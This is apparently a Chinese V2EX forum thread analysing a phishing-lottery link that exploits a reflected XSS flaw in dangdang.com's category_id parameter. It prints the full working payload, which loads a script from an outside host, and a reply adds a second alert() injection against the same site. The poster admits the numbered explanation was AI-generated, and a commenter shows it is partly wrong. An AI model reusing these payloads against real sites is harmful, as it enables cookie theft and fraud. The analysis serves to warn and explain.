 V2EX
Home Wanten Notes Timeline Settings Sign Out
V2EX › 信息安全
当当网 XSS 攻击
3 Wanten · 129 days ago · 2945 views APPEND
This topic created in 129 days ago, the information mentioned may be changed or developed.
朋友在微信上问我当当网上小米产品抽奖是不是真实的。
他发了一张朋友圈其他人成功签收奖品的截图（很有真实性），以及抽奖链接：
http://product.m.dangdang.com/detail29297129-56-56.html?category_id=%3C/
script%3E%3Csvg%20onload=setTimeout%28function%28%29%7Bwith%28document%29body.appendChild%2
8createElement%28%60script%60%29%29.src%3D%60%2F%2Fnjkloop.oss-
accelerate.aliyuncs.com%2Fdangdang%60%7D%2C0%29%3E
没多想，我点进去，跳转到另一个地方，开始抽奖，尝试两次后成功，但需要分享才能领取，这使我感到疑惑，我还没登
陆呢，这就要我分享了？明显骗局。
decode url ，得到：
http://product.m.dangdang.com/detail29297129-56-56.html?category_id=</script><svg
onload=setTimeout(function(){with(document)body.appendChild(createElement(`script`)).src=`//njkloop.oss-
accelerate.aliyuncs.com/dangdang`},0)>
很显然这是 xss 攻击：
1. 注入恶意代码:
参数category_id的值中包含了一个结束</script>标签和一个SVG元素:
</script><svg onload=setTimeout(function()
{with(document)body.appendChild(createElement(`script`)).src=`//njkloop.oss-accelerate.aliyuncs.com/
dangdang`},0)>
2. 结束现有的脚本标签:
</script>用于结束当前可能在解析的任何脚本标签。这是为了确保接下来的内容不会被当作普通文本处理,而是作
为新的 HTML 和 JavaScript 代码执行。
3. SVG 元素和 onload 事件:
<svg onload=...>使用 SVG 标签,因为 SVG 标签的 onload 事件可以执行 JavaScript 代码。这使得攻击者可以在
页面加载时执行任意 JavaScript 代码。
4. 延迟执行恶意代码:
setTimeout(function(){...},0)用于确保代码在浏览器完成当前任务后立即执行。
with(document)允许在代码块内直接使用 document 对象的方法和属性。
body.appendChild(createElement(script))创建一个新的 script 元素并将其附加到页面的 body 中。
.src='//njkloop.oss-accelerate.aliyuncs.com/dangdang'将新创建的 script 元素的 src 属性设置为一个外部脚
本 URL 。这会导致浏览器从指定的 URL 加载并执行该脚本。
攻击者使用了:
document.open();
document.write(result);
document.close();
直接可以篡改文档，而不会改变 url ，因此分享给其他人后，还是以 dangdang.com 开头，并携带攻击参数 category_id
。
攻击之所以会成功，主要是因为，当当网将 category_id 的值直接插入到 HTML 页面中，而没有进行适当的转义或过
滤。导致这些参数成为 HTML 的一部分，并且在浏览器中被解析和执行。
被加载的攻击代码：
1. njkloop.oss-accelerate.aliyuncs.com/dangdang
2. runs123.oss-accelerate.aliyuncs.com/public/html2/55/index.html
为了防止攻击者销毁代码，我做了备份：
https://github.com/WantenMN/DangDang-XSS-Exploit-Example
我不太想了解攻击者的实际意图，有兴趣的的小伙伴可以接着分析。
Add to Favorites Tweet 2945 views
13 replies • 2024-05-17 19:22:37 +08:00
codeName 129 days ago
学习了
qq316107934 129 days ago
攻击者现在跳转到百度了
HuberyPang 129 days ago
涨姿势了
Wanten OP 129 days ago
@qq316107934 需要在微信打开才能正确跳转，其他地方会跳转百度。请不要登陆当当网，避免 cookie 泄露
lzy250 129 days ago
当当网有 src 吗？
lupus721 129 days ago
点个赞
ysc3839 129 days ago via Android
内容是 AI 生成的？哪有用到 document.write ？
Wanten OP 129 days ago
@ysc3839 1~4 的解释部分确实是 AI 生成的，但发表有关代码评论时请先看一遍代码：
https://github.com/WantenMN/DangDang-XSS-Exploit-Example/blob/
f54d2f59c12ce7afe9a4a22925d09bd1221579d8/src/dangdang.js#L99
aoizz 129 days ago
6:21 3.01 KB/s HD HD 22
网页由 product.m.dangdang.com 提供
分享点这里
拖洗一体机
米家新品展，好物0元购！
点击领取
总发放2000份 剩余881份
潇洒人生
18:15
已发货 破壁机
娜姐👊
18:11
已发货 拖洗一体机
桃子姐姐
18:11
已领取 家用烤箱
傲视群雄、
18:11
已领取 拖洗一体机
不小心的话真有可能中招
iOCZS 129 days ago
这种攻击需要传播分享链接才有效
treblex 129 days ago
product.m.dangdang.com/detail29297129-56-56.html?category_id=837373</script><script>alert(`dangdang`)</script>
后端 Note 测试工具 社区 Docs Game
product.m.dangdang.com 显示
dangdang
343 × 725 100%
确定
感谢当当学习网，我也学会了🤣
wanwusangzhi 129 days ago via iPhone
赶紧冲
ysc3839 129 days ago via Android
@Wanten 多谢指正
New Comment Back to Top
Reply
← V2EX
报告这个主题 Sink ↓
Topic Stats
1509 members have viewed the topic
21 hits from Google
Wanten
4 Nodes
1 Topics
0 Following
0 unread 57 29
管理功能
下沉 10 天
About Help Blog API FAQ Tools 5503 Online Highest 6679 Select Language
创意工作者们的社区
World is powered by solitude
VERSION: 3.9.8.5 · 34ms · UTC 02:42 · PVG 10:42 · LAX 19:42 · JFK 22:42
Developed with CodeLauncher
♡Do have faith in what you're doing.